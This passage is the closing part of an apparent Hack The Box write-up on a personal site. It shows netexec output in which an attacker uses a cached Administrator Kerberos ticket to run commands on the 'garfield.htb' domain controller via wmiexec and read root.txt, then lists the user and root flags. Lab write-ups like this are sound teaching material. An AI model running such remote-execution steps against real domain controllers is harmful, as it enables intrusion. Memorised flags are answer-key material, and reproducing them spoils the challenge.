            LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC01.garfield.htb 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] GARFIELD.HTB\Administrator from ccache (Pwn3d!) <br>
            (venv) k0d14k@kpb:~/Documenti/garfield/privesc$ nxc wmi DC01.garfield.htb -k --use-kcache -x "whoami" <br>
            RPC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:garfield.htb) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\Administrator from ccache (Pwn3d!) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] Executed command: "whoami" via wmiexec <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; garfield\administrator
         </div>

         <p>
            We can now retrieve the root flag from the <span class="highlight">root.txt</span> file on the administrator's desktop or extract NTLM hashes 
            in order to gain full Domain Controller access:
         </p>
         
         <div class="code">
            (venv) k0d14k@kpb:~/Documenti/garfield/privesc$ nxc wmi DC01.garfield.htb -k --use-kcache -x "type C:\Users\Administrator\Desktop\root.txt" <br>
            RPC&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:garfield.htb) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] garfield.htb\Administrator from ccache (Pwn3d!) <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] Executed command: "type C:\Users\Administrator\Desktop\root.txt" via wmiexec <br>
            WMI&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01.garfield.htb 135&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4bf86310dc045fd62beb432dec66b135
         </div>
      </section>


      <section id="flags">
         <h2>cat flags</h2>
         <h3><b>User Flag:</b> 0f9dcf1126c166d67dd312825aef249a</h3>
         <h3><b>Root Flag:</b> 4bf86310dc045fd62beb432dec66b135</h3>
      </section>
    </main>


   <footer>
      <p>Built with GitHub Pages —— Securing the web, one bug at a time.</p>
      <p>&copy; 2025 K0D14K</p>
   </footer>

   <script src="/static/script.js"></script>
   <script> lister() </script>
</body>
</file>




